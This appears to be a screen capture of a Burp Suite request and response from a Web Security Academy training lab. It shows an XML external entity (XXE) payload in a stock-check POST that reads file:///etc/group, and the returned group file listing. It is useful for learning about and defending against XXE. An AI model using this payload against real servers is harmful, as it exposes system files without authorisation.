 发送
取消
目标: https://0ae9001003121e3180f68
请求
美化 Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ae9001003121e3180f6809b00ab0070.web-security-academy.net
3 Cookie: session=IY1rkKhaBPfkl9fHtyq9exU05YAoZFkP
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae9001003121e3180f6809b00ab0070.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 179
11 Origin: https://0ae9001003121e3180f6809b00ab0070.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/group"> ]>
20 <stockCheck>
<productId>
21 &xxe;
22 </productId>
<storeId>
1
</storeId>
</stockCheck>
响应
美化 Raw Hex 页面渲染 \n
40 sasl:x:45:
41 plugdev:x:46:
42 staff:x:50:
43 games:x:60:
44 users:x:100:
45 nogroup:x:65534:
46 peter:x:12001:user
47 carlos:x:12002:
48 user:x:12000:
49 elmer:x:12099:
50 academy:x:10000:
51 messagebus:x:101:
52 ssh:x:102:
53 systemd-timesync:x:103:
54 systemd-journal:x:104:
55 systemd-network:x:105:
56 systemd-resolve:x:106:
57 mysql:x:107:
58 crontab:x:108:
59 ssl-cert:x:109:postgres
60 postgres:x:110:
61 input:x:111:
62 kvm:x:112:
63 render:x:113:
64 bluetooth:x:114:
65 rtkit:x:115:
66 netdev:x:116:
67 mongodb:x:117:
68 avahi:x:118:
69 lpadmin:x:119:
70 geoclue:x:120:
71 scanner:x:121:saned
72 saned:x:122:
73 colord:x:123:
74 pulse:x:124:
75 pulse-access:x:125:
76 gdm:x:126:
77
78 "